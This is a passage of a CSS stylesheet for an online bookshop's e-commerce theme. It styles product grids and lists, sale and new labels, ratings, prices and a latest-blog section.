	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em
}
.new-arrivals-block .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.new-arrivals-block .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.new-arrivals-block .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 20px;
	text-align: center;
	top: -12.2%;
	width: 27px;
}
.new-arrivals-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.new-arrivals-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 24px;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev {
	left: -10px;
}
.recommend {
	margin: 20px auto;
	position: relative;
}
.recommend .controls .next {
	right: 0;
}
.recommend .controls .prev {
	right: 36px;
}
.offer-info {
	margin: auto;
	padding: 0px 30px;
	text-align: center;
}
/* 6f. Other Slider   **/
.box-up-sell .flex-direction-nav .flex-prev, .box-cross-sell .flex-direction-nav .flex-prev, #brand-slider .flex-direction-nav .flex-prev, .featured-products .flex-direction-nav .flex-prev {
	right: 53px;
}
.main .box-up-sell h2.subtitle .line, .main .box-cross-sell h2.subtitle .line, .brand-slider-wrap h2.subtitle .line, .featured-products h2.subtitle .line {
	right: 130px;
}
.side-banner {
	margin-bottom: 20px
}
.side-banner:last-child {
	margin-bottom: 0px
}
.side-banner img {
	width: 100%;
}
/*========== 7. Products Grid ==========*/
.page-heading {
	padding: 30px 0px;
	background-size: cover;
	border-bottom: none;
	text-align: center;
	background-repeat: no-repeat;
	overflow: inherit;
	background: #f2eac1;
	background-position: top;
	margin-top: 60px;
}
.page-heading .page-title h2 {
	color: #3c4035;
}
.page-title h1, .page-title h2 {
	color: #3c4035;
	font-size: 30px;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
	margin-top: 0;
	padding-bottom: 5px;
	text-align: left;
	margin-bottom: auto;
}
.category-products .text-banner h2 {
	color: #3c4035;
}
.category-products .text-banner h3 {
	color: #3c4035;
}
.category-product {
	margin-top: 25px;
	background-color: #fff;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.category-product .nav.navbar-nav {
	width: 100%;
	text-align: right;
	padding-right: 10px;
}
.category-product .navbar {
	line-height: inherit;
	margin-bottom: auto;
	min-height: inherit;
	border: none;
	background: #063870 url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/corner.png) no-repeat top left;
	border-radius: 0px 3px 0px 0px
}
.category-product .new_title.center {
	margin-bottom: 0px;
}
.product-bestseller {
	background: none repeat scroll 0 0 #fff;
	padding: 25px 12px 15px;
	border: 1px #e5e5e5 solid;
	overflow: hidden;
	border-top: none
}
.product-bestseller .product-featured-content {
	width: 100%;
	float: right;
}
.product-bestseller .product-featured-content .product-featured-list {
	margin-left: 0px;
	overflow: hidden;
}
.category-product .navbar-collapse {
	padding: 0px;
}
.category-product .navbar-nav > li:first-child {
	float: left;
}
.category-product .navbar-nav > li:first-child > a {
	padding: 0px;
}
.category-product .navbar-nav > li {
	float: none;
	display: inline-block;
}
.category-product .navbar-nav > li.divider {
	border-right: 1px solid #ccc;
	color: #ccc;
	display: inline;
	height: 20px;
	width: 1px;
	margin-left: 4px;
}
.category-product .navbar-nav > li.active a {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px 3px 0px 0px;
	font-weight: bold;
	padding: 15px 15px 12px 15px;
}
.category-product .navbar-nav > li.active a:hover, .category-product .navbar-nav > li.active a:focus {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px 3px 0px 0px;
	font-weight: bold;
	padding: 15px 15px 12px 15px;
}
.category-product .navbar-nav > li > a {
	color: #bed6e2;
	font-size: 12px;
	letter-spacing: 1px;
	padding: 15px 12px 12px 12px;
	margin-top: 11px;
	text-transform: uppercase;
	font-weight: normal;
}
.category-product .nav>li>a:hover, .category-product .nav>li>a:focus {
	color: #fff;
	background: #063870;
	border-radius: 3px 3px 0px 0px;
	font-weight: normal;
	padding: 15px 12px 12px 12px;
}
.product-bestseller .product-list li {
	border-right: 1px solid #eaeaea;
	padding-bottom: 10px;
	min-height: 350px;
}
.product-bestseller .product-list .owl-stage .active:last-child li {
	border: none;
}
.tab-container {
	position: relative;
}
.tab-container .tab-panel {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	opacity: 0;
	visibility: hidden;
}
.tab-container .active {
	opacity: 1;
	visibility: inherit;
	position: inherit;
	-vendor-animation-duration: 0.3s;
	-vendor-animation-delay: 1s;
	-vendor-animation-iteration-count: infinite;
}
.navbar-nav .new_title {
	border: none;
	padding: 22px 20px 18px 24px;
}
.box-hover .add-to-links li a {
	height: 40px;
	display: block;
	font-size: 0;
	color: #fff;
	line-height: 40px;
	text-align: left;
	padding: 0;
	text-transform: uppercase;
	margin: 0;
	background: none;
	font-weight: 700;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	letter-spacing: 1px;
}
.box-hover .add-to-links li a:after {
	width: 40px;
	height: 40px;
	float: left;
	background: #fff;
	content: "";
	text-align: center;
	font-family: FontAwesome;
	font-size: 11px;
	border-radius: 999px;
	color: #3D5C60;
}
.box-hover .add-to-links li a:hover {
	padding-right: 15px;
	margin: 0 10px 0 0px;
	font-size: 11px;
	background: #3D5C60;
	color: #fff;
	border-radius: 999px
}
.box-hover .add-to-links li a:hover:after {
	margin-right: 15px;
	background: #3D5C60;
	color: #fff
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-compare:after {
	content: "\f005";
	font-size: 15px;
	font-weight: normal;
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-quickview:after {
	content: "\f00e";
	font-size: 15px;
	font-weight: normal;
}
.box-hover {
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.content-page .category-product {
	margin-bottom: 25px;
	margin-top: 20px;
}
/* products title */
.new_title h2 {
	color: #fff;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin: auto;
	line-height: 18px;
	letter-spacing: 1px;
}
.new_title h2 strong {
	color: #3D5C60;
	font-weight: 900;
}
.new_title h3 {
	font-weight: 400;
	color: #999;
	margin-bottom: 40px;
	text-align: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}
.new_title.center {
	padding: 0 0 0px 0;
	text-align: center;
}
.new_title {
	color: #3c40353c4035;
	margin: 0px;
	text-align: left;
	text-transform: none;
	padding: 25px 0;
	border-bottom: 0px solid #f1f1f1;
}
.cross-sell-pro .new_title h2 {
	padding: 8px 20px 8px 0px;
}
.cross-sell-pro {
	margin-top: 25px;
}
/*  category-slider  */

.category-title {
	border-bottom: 1px solid #ddd;
	margin: 0 0 10px;
}
.category-image {
	display: block;
	margin: 30px auto 25px;
	position: relative;
}
.category-products {
	padding-bottom: 5px;
}
.category-description a.prev, .category-description a.next {
	margin: 125px 6px 0px 5px;
}
.category-description {
	margin-bottom: 15px;
}
.cat-img-title.cat-box {
	margin: 0;
	text-align: left;
	right: 20px;
	top: 5px;
	padding: 50px 0px;
	position: absolute;
	padding-right: 45px;
}
#category-desc-slider {
	margin: 0px 0px 30px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border-top: 1px #eee solid;
}
.small-tag {
	color: #777;
	display: inline-block;
	padding: 8px 0px;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	border-bottom: 1px solid #ddd;
}
.cat-img-title .cat-heading {
	font-size: 36px;
	color: #3c4035;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
	margin-top: 20px;
	margin-bottom: 0px
}
.cat-img-title p {
	clear: left;
	font-size: 14px;
	line-height: 1.6em;
	margin-bottom: 1px;
	padding: 0px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #999;
	letter-spacing: 0.5px
}
.cat-img-title.cat-bg p {
	color: #999;
}
.cat-img-title.cat-bg .buy_btn {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	margin-top: 25px
}
.cat-img-title.cat-bg .buy_btn:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 17px;
	position: absolute;
	top: 49%;
	background: none;
}
.category-description .slider-items-products .owl-buttons .owl-next {
	right: 7px;
	position: absolute;
	top: 49%;
	background: none;
	padding: 0px
}
.category-description .slider-items-products .owl-buttons a {
	z-index: 1;
	position: absolute;
	left: 10px;
	top: 0px;
	padding: 5px 3px 10px 0px;
	color: #222;
	font-size: 16px;
	font-weight: 600;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	font-size: 0px;
	height: 30px;
	width: 30px;
	text-align: center;
	border-radius: 0px;
	background: #fff;
	opacity: 0.5;
	border: 1px #ddd solid;
	margin-top: -15px;
}
.category-description .slider-items-products .owl-buttons a:hover {
	background: #3D5C60;
	opacity: 1;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
	padding: 0px 8px;
	line-height: 16px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 24px;
	padding: 0px 8px;
	line-height: 16px;
}
.category-description .owl-item .item {
	margin: auto;
	background: #fff;
}
.category-description .owl-item .item img {
	max-width: 100%;
}
/* Product item */

.products-grid {
	margin: 0;
	list-style: none;
}
ul.products-grid {
	padding: 0;
margin:
}
.category-products ul.products-grid li.item {
	text-align: center;
	margin-top: 15px;
	margin-bottom: 20px!important;
	padding: 0 8px;
}
.category-products ul.products-grid li.item.last {
	text-align: center;
}
.category-products ul.products-grid li.item img {
	width: 100%;
}
.products-grid .item .actions {
	position: absolute;
	bottom: 1px;
	width: 100%;
	bottom: -55px;
	transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	z-index: 9;
	overflow: visible;
	opacity: 0;
}
.products-grid .item:hover .actions {
	left: 1px;
	bottom: 21px;
	opacity: 1;
}
.products-grid .item .tooltip {
	width: 100px;
	text-transform: uppercase;
	font-size: 9px;
	letter-spacing: 1px;
	font-weight: 700;
}
.products-grid .item .ratings {
	transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	z-index: 1;
	overflow: visible;
	text-align: center;
	/*display: inline-block;*/
	display: none;
}
.products-grid .item:hover .ratings {
	bottom: 15px;
}
.products-grid .item .quick-view-btn {
	width: 50px;
	height: 50px;
	background: #fff;
	text-align: center;
	display: inline-block;
	line-height: 50px;
}
.products-grid .item .quick-view-btn a:before {
	content: "\e090";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
}
.products-grid .item .quick-view-btn span {
	display: none
}
.products-grid .item .add_cart {
	display: inline-block;
}
.products-grid .item .add_cart .btn-cart {
	border: none;
	padding: 0px;
	width: 50px;
	height: 50px;
	background: #3D5C60;
	text-align: center;
	line-height: 50px;
}
.products-grid .item .add_cart .btn-cart:before {
	content: "\e04f";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
	color: #fff
}
.products-grid .item .add_cart .btn-cart span {
	display: none
}
.products-grid .item {
	margin-top: 20px;
	margin-bottom: 5px!important
}
.col-main .category-products .products-grid {
	margin-left: -8px;
	margin-right: -8px;
}
.products-grid .last {
	margin-right: 0;
}
.products-grid .item.show-addtocart {
	margin-top: 37px;
}
.products-grid .item .item-inner {
	position: relative;
	text-align: center;
	overflow: hidden;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	padding-bottom: 20px;
	background: #fff
}
.products-grid .item .item-inner .action {
	margin-top: 10px;
}
.products-grid .item .item-inner:hover {
	left: 0px;
	top: 0px;
}
.products-grid .item .item-inner .item-img {
	position: relative;
}
.products-grid .item .item-inner .item-img .ico-product {
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 2;
	background: #de44c3;
	padding: 4px 20px 8px;
	color: #FFF;
	font-size: 150%;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	border-radius: 18px;
}
.products-grid .item .item-inner .item-img .item-img-info {
	text-align: center;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	position: relative;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image {
	width: 100%;
	overflow: hidden;
	display: inline-block;
	position: relative
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	content: "";
	opacity: 0;
	-webkit-transition: all 0.4s ease-out 0.2s;
	-moz-transition: all 0.4s ease-out 0.2s;
	-o-transition: all 0.4s ease-out 0.2s;
	transition: all 0.4s ease-out 0.2s;
	overflow: hidden;
	display: block
}
.products-grid .item:hover .item-inner .item-img .item-img-info a.product-image:before {
	left: 0px;
	top: 0px;
	margin: 0 0;
	background: rgba(0,0,0,0.6);
	opacity: 0.8;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image img {
	width: auto;
	height: 300px;
	margin: 0 auto;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image:hover img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-moz-transform: scale(1.2);
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image .img-main {
	display: inline;
}
.products-grid .item .item-inner .item-img .item-box-hover {
	z-index: 2;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	position: absolute;
	width: 100%;
	top: 25%;
	opacity: 0;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.products-grid .item .item-inner .item-info .info-inner {
	border-top: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	text-align: left;
	padding: 0px 18px
}
.products-grid .item .item-inner .item-info .info-inner p {
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 0.5px
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings {
	margin: 0 0;
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating .rating-box, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings .rating-box {
	float: none;
	margin: 0 0;
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating .rating-links, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings .rating-links {
	display: none;
}
.products-grid .item .item-inner .item-info .info-inner .item-title {
	margin-bottom: 3px;
	padding-top: 10px;
	font-size: 14px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a {
	text-decoration: none;
	font-size: 15px;
	font-weight: bold;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a:hover {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-img .item-img-info {
	border-color: #fff;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a:hover {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-img .item-box-hover {
	visibility: visible;
	opacity: 1;
	left: 0px;
	bottom: 0px;
}
.products-grid .item:hover .item-inner .item-info .info-inner .item-title a {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-info .info-inner .action button.button {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
/* New & Sale Label */

.new-box, .sale-box {
	height: 40px;
	overflow: hidden;
	position: absolute;
	text-align: center;
	top: -1px;
	width: 55px;
	z-index: 10;
}
.new-box {
	left: -1px;
}
.sale-box {
	right: -1px;
}
.new-top-left {
	left: 0px;
	top: 0;
	background: #fff;
	letter-spacing: 1px;
}
.new-top-right {
	background: none repeat scroll 0 0 #FFFFFF;
	right: 0px;
	top: 0;
}
.sale-top-right {
	top: 0;
	background: #fff;
	letter-spacing: 1px;
	right: 0px;
}
.sale-top-left {
}
.ie8 .new-label {
	left: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .new-label:after {
	display: none;
}
.ie8 .new-label:before {
	display: none;
}
.ie8 .sale-label {
	right: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .sale-label:after {
	display: none;
}
.ie8 .sale-label:before {
	display: none;
}
.ie8 .new-box {
	top: -1px;
	left: -1px;
}
.ie8 .sale-box {
	right: -1px;
	top: -1px;
}
.new-box, .sale-box {
	position: fixed;
	text-align: center;
	top: -1px;
	width: 55px;
	z-index: 10;
}
.new-box {
	left: 0;
}
.sale-box {
	right: 0;
	top: 0px;
}
.new-label {
	font-size: 10px;
	color: #3c4035;
	background: #ffd740;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
}
.new-label.new-top-left:after {
	border-color: #ffd740 transparent transparent;
	border-style: solid solid solid none;
	border-width: 9px 9px 9px 0;
	bottom: -15px;
	content: "";
	left: -37px;
	margin: 0 auto;
	position: absolute;
	right: -1px;
	text-align: center;
	width: 9px;
}
.new-label.new-top-right:after {
	border-color: #ffd740 transparent transparent;
	border-style: solid none solid solid;
	border-width: 9px 0px 9px 9px;
	bottom: -15px;
	content: "";
	right: -33px;
	margin: 0 auto;
	position: absolute;
	left: 0px;
	text-align: center;
	width: 9px;
}
.sale-label {
	font-size: 10px;
	color: #fff;
	background: #4985b8;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
	top: 0px;
}
.sale-label.sale-top-left:after {
	border-color: #4985b8 transparent transparent;
	border-style: solid solid solid none;
	border-width: 9px 9px 9px 0;
	bottom: -15px;
	content: "";
	left: -37px;
	margin: 0 auto;
	position: absolute;
	right: -1px;
	text-align: center;
	width: 9px;
}
.sale-label.sale-top-right:after {
	border-color: #1f72ce transparent transparent;
	border-style: solid none solid solid;
	border-width: 9px 0px 9px 9px;
	bottom: -15px;
	content: "";
	right: -38px;
	margin: 0 auto;
	position: absolute;
	left: 0px;
	text-align: center;
	width: 9px;
}
.hot-label {
	font-size: 10px;
	color: #fff;
	background: #cd1b29;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
	top: 15px;
	left: 15px;
	border-radius: 2px;
	letter-spacing: 1px;
	line-height: normal
}
.hot-label.hot-top-right {
	right: 0;
	left: auto;
}
/*========== 10. Products List ==========*/
/* Products Item */

.products-list .item {
	padding: 20px;
	overflow: hidden;
	margin: 0px;
	background: none repeat scroll 0 0 #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border: 1px #ddd solid;
	display: inline-block;
	margin-bottom: 25px;
	width: 100%;
}
.products-list .item:first-child {
	margin-top: 15px;
}
.products-list .item:last-child {
	margin-bottom: 10px;
}
.products-list .item a:hover {
	color: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.products-list .product-name {
	text-align: left;
	margin: 0px 0 10px
}
.products-list .product-name a {
	text-decoration: none;
	font-size: 15px;
	font-weight: bold;
}
.products-list h2.product-name {
	font-size: 14px;
	line-height: normal;
}
.products-list .item h3 {
	font-weight: normal;
	color: #353535;
	padding-bottom: 2px;
}
.products-list .item h3 a {
	font-weight: normal;
	font-size: 14px;
	color: #407CBF;
	text-decoration: none
}
.products-list .item h3 a:hover {
	font-weight: normal;
	font-size: 14px;
	color: #3c4035;
	text-decoration: underline
}
ol.products-list {
	padding: 0;
	margin: 0;
	float: left;
}
li .list {
	border-bottom: none;
}
.products-list .ratings {
	border-top: 1px #e5e5e5 solid;
	border-bottom: 1px #e5e5e5 solid;
	padding: 10px 0px;
	position: relative;
	margin: 0px;
	left: 0;
	bottom: auto;
	border-radius: 0;
}
.products-list .old-price .price {
	font-size: 15px
}
.separator {
	color: #999
}
.products-list .product-image {
	float: left;
	width: 28%;
	position: relative;
}
.products-list .product-image img {
	width: 100%;
}
.products-list .product-shop {
	float: right;
	width: 69%;
	text-align: left;
	margin-left: 20px;
}
.products-list .product-shop .desc {
	font-size: 13px;
	margin-bottom: 12px;
	margin-top: 12px;
	color: #222;
	letter-spacing: 0.5px;
}
.products-list .product-shop p {
	color: #222;
	display: inline-block;
	font-size: 13px;
	letter-spacing: 0.5px;
	line-height: 1.5em;
	margin-bottom: 0;
	-webkit-font-smoothing: antialiased;
}
.products-list .product-shop p.old-price {
	margin-right: 4px;
}
.products-list .product-shop .price-box {
	margin: 0 0 12px;
	padding-top: 0;
}
.products-list .desc .link-learn {
	font-weight: normal;
	margin-top: 5px;
}
.products-list .desc .link-learn:hover {
	text-decoration: underline;
}
.products-list .add-to-links {
	padding-left: 2px;
}
.add-to-links span {
	font-size: 12px;
	margin-left: 8px;
	text-transform: uppercase;
}
.products-list .product-shop button.button {
	text-transform: uppercase;
	margin-right: 8px;
}
.products-list .product-shop button.button span {
	font-size: 12px;
	padding: 0px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.5px
}
.products-list .product-shop .btn-cart:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.products-list .product-shop .btn-cart span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.link-wishlist, .link-compare {
	color: #666;
	text-shadow: none;
	border: none;
	box-shadow: none;
}
.link-wishlist:hover, .link-compare:hover {
	color: #666;
	text-shadow: none;
	border: none;
	box-shadow: none;
	background: none;
}
.link-wishlist, .link-compare, .link-friend, .link-edit {
	padding: 0;
	background: none
}
.products-list .actions .add-to-links a.link-wishlist {
	color: #3c4035;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 7px 12px;
	text-decoration: none;
	background-color: #fff;
	display: inline-block;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	margin-right: 8px;
	border: 1px solid #d1d1d1
}
.products-list .actions .add-to-links a.link-wishlist span {
	font-size: 12px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: 0.5px;
	margin-left: 0px;
}
.products-list .actions .add-to-links a.link-compare {
	color: #3c4035;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 7px 12px;
	text-decoration: none;
	background-color: #fff;
	display: inline-block;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	margin-right: 8px;
	letter-spacing: 0.5px;
	border: 1px solid #d1d1d1
}
.products-list .actions .add-to-links a.link-compare span {
	font-size: 12px;
	padding: 0px;
	margin-left: 0px;
}
.products-list .actions .add-to-links a.link-wishlist:hover {
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	background-color: #3D5C60;
	color: #FFFFFF !important;
	display: inline-block;
	border: 1px #3D5C60 solid
}
.products-list .actions .add-to-links a.link-compare:hover {
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	background-color: #3D5C60;
	color: #FFFFFF !important;
	display: inline-block;
	border: 1px #3D5C60 solid
}
ul.products-grid {
	padding: 0;
	margin: 0
}
a.button.detail-bnt span {
	font-size: 12px;
	text-transform: uppercase;
	padding: 0 2px;
	font-weight: 700;
	margin-left: 6px;
	display: none
}
/*  9. Rating and Price  */
.no-rating {
	margin: 0;
}
.no-rating a {
	color: #3D5C60;
}
.ratings {
}
.ratings strong {
	float: left;
	margin: 1px 3px 0 0;
}
.ratings .rating-links a {
	margin: 0;
	text-decoration: none;
	color: #666;
	font-size: 12px
}
.ratings .rating-links .separator {
	margin: 0 2px;
}
.rating-box {
	width: 60px;
	height: 10px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
}
.rating-box .rating {
	float: left;
	height: 9px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating.png) 0 100% repeat-x;
}
.ratings .rating-box {
	display: inline-block;
}
.ratings .amount {
}
.ratings-table th, .ratings-table td {
	font-size: 11px;
	line-height: 1.15;
	padding: 3px 0;
}
.ratings-table th {
	font-weight: 600;
	padding-right: 8px;
	letter-spacing: 0.5px;
}
/* Price */
.price {
	font-size: 14px;
	color: #3c4035;
	white-space: nowrap !important;
}
.price-box {
	margin: 0;
	padding: 5px 0px 0px 0px;
	min-height: 28px;
}
/* Regular price */
.regular-price {
	display: inline
}
.regular-price .price {
	font-weight: bold;
	font-size: 14px;
	color: #3D5C60;
}
.block .regular-price, .block .regular-price .price {
	color: #3c4035;
}
.price-box .price-from .price {
	font-weight: 900;
	font-size: 14px;
	color: #3c4035;
}
.price-box .price-to .price {
	font-weight: 900;
	font-size: 14px;
	color: #3c4035;
}
.price-box .minimal-price .price {
	font-weight: 900;
	font-size: 14px;
	color: #3D5C60;
}
/* Old price */
.old-price .price-label {
	white-space: nowrap;
	color: #999;
	display: none;
}
.old-price {
	display: inline;
	margin-right: 15px;
}
/* Old price */
.old-price .price-label {
	color: #777777;
	display: none;
	white-space: nowrap;
}
.old-price .price {
	color: #999!important;
	font-size: 13px;
	font-weight: normal;
	text-decoration: line-through;
	margin-left: 6px;
}
.latest-product .old-price .price-label {
	display: none;
}
/* Special price */
.special-price {
	margin: 0;
	padding: 3px 0;
	display: inline;
}
.special-price .price-label {
	color: #666;
	display: none;
	font-size: 13px;
	font-weight: 400;
	white-space: nowrap;
}
.special-price .price {
	font-size: 14px;
	color: #3D5C60;
	font-weight: bold;
}
.special-price .price-label {
	font-size: 13px;
	font-weight: 900;
	white-space: nowrap;
	color: #666;
	display: none;
}
.latest-product .special-price .price-label {
	display: none;
}
/* Minimal price (as low as) */
.minimal-price {
	margin: 0;
}
.minimal-price .price-label {
	white-space: nowrap;
}
.minimal-price-link {
	display: inline;
}
.minimal-price-link .label {
}
/*------- 10. Latest Blog -------*/
.blog-outer-container .block-title {
	color: #fff;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 18px 0px;
	position: relative;
	border-radius: 0px 3px 0px 0px;
}
.blog-outer-container .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em;
}
.blog-outer-container .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
	-webkit-font-smoothing: antialiased;
}
.blog-outer-container .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
}
.latest-blog img {
	width: 100%;
}
.latest-blog {
	text-align: left;
	margin: auto;
	padding: 30px 0px 30px 0px;
	overflow: hidden;
}
.blog-col {
	position: relative;
	text-align: left;
	overflow: hidden;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	padding-bottom: 20px;
	background: #fff
}
.blog-block {
	border: 1px #f1f1f1 solid;
	background: #fff;
	overflow: hidden;
	padding-bottom: 35px
}
.latest-blog h3 {
	margin-bottom: 50px;
}
.blog-title {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
